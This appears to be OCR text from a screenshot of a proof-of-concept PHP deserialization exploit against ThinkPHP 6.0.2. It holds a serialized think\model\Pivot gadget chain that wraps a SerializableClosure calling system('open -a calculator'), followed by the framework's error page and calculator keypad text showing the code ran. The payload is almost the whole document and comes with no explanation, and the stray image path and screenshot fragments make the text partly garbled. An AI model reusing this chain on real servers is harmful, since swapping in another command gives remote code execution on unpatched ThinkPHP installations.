 127.0.0.1
O:17:"think\model\Pivot":7:{s:21:"think\ModellazySave";b:1;s:19:"think\Modelexists";b:1;s:19:"think\Modelsuffix";O:17:"think\model\Pivot":7:
{s:21:"think\ModellazySave";N;s:19:"think\Modelexists";N;s:19:"think\Modelsuffix";N;s:9:"*append";a:0:{}s:17:"think\Modeldata";a:1:
{s:4:"huha";s:0:"";}s:10:"*visible";a:0:{}s:21:"think\ModelwithAttr";a:1:{s:4:"huha";C:32:"Opis\Closure\SerializableClosure":164:{a:5:{s:3:"use";a:0:
{}s:8:"function";s:41:"function(){system('open -a
calculator');}";s:5:"scope";N;s:4:"this";N;s:4:"self";s:32:"0000000023ffb73f000000003be59f93";}}}}s:9:"*append";a:0:{}s:17:"think\Modeldata";a:1:
{i:0;i:1;}s:10:"*visible";a:0:{}s:21:"think\ModelwithAttr";a:0:{}}O:17:"think\model\Pivot":40:
{s:6:"parent";N;s:21:"*autoWriteTimestamp";b:0;s:19:"think\Modelexists";b:0;s:18:"think\Modelforce";b:0;s:20:"think\Modelreplace";b:0;s:9:"*suffix";N;
{}s:21:"think\ModellazySave";b:0;s:5:"*pk";s:2:"id";s:9:"*schema";a:0:{}s:8:"*field";a:0:{}s:7:"*type";a:0:{}s:9:"*disuse";a:0:{}s:11:"*readonly";a:0
{}s:17:"think\Modeldata";a:3:{s:8:"lazySave";b:1;s:6:"exists";b:1;s:5:"table";r:1;}s:19:"think\Modelorigin";a:0:{}s:7:"*json";a:0:
{}s:11:"*jsonType";a:0:{}s:12:"*jsonAssoc";b:0;s:9:"*strict";b:1;s:16:"think\Modelset";a:0:{}s:21:"think\ModelwithAttr";a:0:
{}s:21:"think\Modelrelation";a:0:{}s:21:"think\Modeltogether";a:0:{}s:16:"*relationWrite";a:0:
{}s:12:"*withEvent";b:1;s:13:"*createTime";s:11:"create_time";s:13:"*updateTime";s:11:"update_time";s:13:"*dateFormat";s:11:"Y-m-d
H:i:s";s:10:"*visible";a:0:{}s:9:"*hidden";a:0:{}s:9:"*append";a:0:{}s:16:"*resultSetType";N;s:19:"think\Modelparent";N;}
页面错误！请稍后再试～
ThinkPHP V6.0.2 { 十年磨一剑-为API开发
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =